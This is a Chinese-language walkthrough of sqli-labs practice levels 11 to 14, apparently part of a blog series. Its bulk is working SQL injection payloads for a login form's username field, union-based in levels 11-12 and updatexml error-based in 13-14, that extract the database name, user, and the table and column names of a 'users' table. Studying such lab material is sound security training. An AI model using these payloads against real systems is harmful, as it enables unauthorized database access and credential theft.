sqli-labs 靶场 less-11~14 第十一关、第十二关、第十三关、第十四关详解:联合注入、错误注入

SQLi-Labs是一个用于学习和练习SQL注入漏洞的开源应用程序。通过它,我们可以学习如何识别和利用不同类型的SQL注入漏洞,并了解如何修复和防范这些漏洞。

Less 11

SQLI DUMB SERIES-11



判断注入点

尝试在用户名这个字段实施注入,且试出SQL语句闭合方式为单引号:

同时输入正确的用户名就可以查看到数据,那么我们就只可以在这个uname位置直接注入。

uname=admin' -- &passwd=1

实施注入

获取数前数据库的数据名和用户名

uname=0' union select database(),user() from dual -- &passwd=1

获取当前数据库的表名:

uname=0' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() -- &passwd=1

获取user表的列名:

uname=0' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' -- &passwd=1

Less 12

SQLI DUMB SERIES-12

通过输入判断出查询字符串的闭合方式为")

同样通过这一个点获取数据库名和用户名。

uname=0") union select database(),user() from dual -- &passwd=1

Less 13

SQLI DUMB SERIES-13

判断注入点

SQL语句错误,提示异常。

uname=0'&passwd=1

正常输入结果显示成功,不过没有任何提示内容。

uname=admin') -- &passwd=1

如果是这样的话,那就只能通过错误信息来获取数据了,如下所示

uname=0') and updatexml(1,concat(user()),1) -- &passwd=1

实施注入

uname=0') and updatexml(1,concat('~',(database())),1) -- &passwd=1

获取当前数据库所有的表名

uname=0') and updatexml(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security')),1) -- &passwd=1

获取user表所有的列名

uname=0') and updatexml(1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),1) -- &passwd=1

到此注入成功

Less 14

SQLI DUMB SERIES-14

判断注入点

测试双引号报错。

uname=admin "&passwd=1

然后经测试采用双引号加注释符就可以验证登录成功。

uname=admin "-- &passwd=1

但这样还不能获取数据,则判断这个注入方式为错误注入。

通过updatexml方法即可成功注入

uname=admin " and updatexml(1,user(),3)-- &passwd=1

实施注入

获取数据库名

uname=admin " and updatexml(1,concat('~',database()),3)-- &passwd=1

获取当前数据库所有的表名

uname=admin " and updatexml(1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3)-- &passwd=1

获取user表所有的列名

uname=admin " and updatexml(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')),3)-- &passwd=1

系列文章

- sqli-labs 靶场闯关基础准备

- sqli-labs 靶场 less-1、2、3、4第一关至第四关

- sqli-labs 靶场 less-5、6 第五关和第六关

- sqli-labs 靶场 less-7

- sqli-labs 靶场 less-8、9、10